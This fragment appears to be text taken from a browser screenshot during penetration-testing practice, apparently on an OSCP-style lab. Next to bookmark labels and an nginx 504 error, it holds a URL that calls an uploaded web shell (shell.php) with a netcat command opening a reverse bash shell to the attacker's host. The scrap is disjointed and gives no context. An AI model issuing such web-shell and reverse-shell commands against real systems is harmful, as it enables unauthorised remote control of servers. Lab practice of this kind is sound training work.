 10.10.10.24/uploads/shell.php?cmd=nc 10.10.14.21 1234 -e /bin/bash
YouTube DeepL Translate - El m... Machine Excell Training ACTIVE DIRECTORY OSCP
504 Gateway Time-out
nginx/1.10.0 (Ubuntu)